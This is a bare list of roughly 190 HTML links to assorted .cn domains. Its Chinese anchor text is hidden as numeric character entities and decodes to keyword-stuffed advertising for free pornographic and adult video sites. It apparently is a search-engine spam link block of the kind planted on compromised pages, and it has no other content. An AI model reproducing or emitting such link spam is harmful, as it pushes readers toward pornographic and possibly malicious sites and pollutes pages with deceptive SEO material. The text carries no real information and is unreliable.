<a href="http://kuangnv.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xhbj88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpqzc.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://kachuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://kuuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;videossex&#x9EBB;&#x8C46;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://slim007.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanluan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lcs128.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greatbrands.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://mklshop.com.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://diik.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://egdcom.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://daxibu.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hltkg.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gunfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://pingzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://sexsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verygrass.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://e2601.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x6BDB;&#x7247;av&#x57FA;&#x5730;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cawf.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xawanmei.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://elm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;2019</a>|
<a href="http://nolboo.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://6baidu.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxsti.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://orions.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168mh.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://qqllz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://5ayz.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tv008.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbzhedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://ule10.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://weratemould.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://radicalsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://exponx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sinun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sheller.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://hua95.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://networknovel.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d0415.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://zdya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86qu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zk535.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://xuv8.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://het2.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://lonno.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://automa.com.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://linyibha.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qidana.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://nupal.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efpltla.cn" target="_blank">&#x4E45;&#x4E45;18&#x7CBE;&#x54C1;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://cqlzr.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://amamob.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://nddof.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://onlymall.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xysky.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://zuizou.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x514D;&#x8D39;av</a>|
<a href="http://chxxl.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ewanted.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjdao.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://knbjzzd.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jhyongxing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://y2844.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://mbdt.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://y9998.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://selfier.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssycms.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tixon.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fouluan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ig93.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://journy.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://ivova.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxna.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://hebttc.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://fanster.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://duzha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://yijiamaoyi.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://zyhza.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168hzys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://37248.com.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuadie.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://healix.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wugangdao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
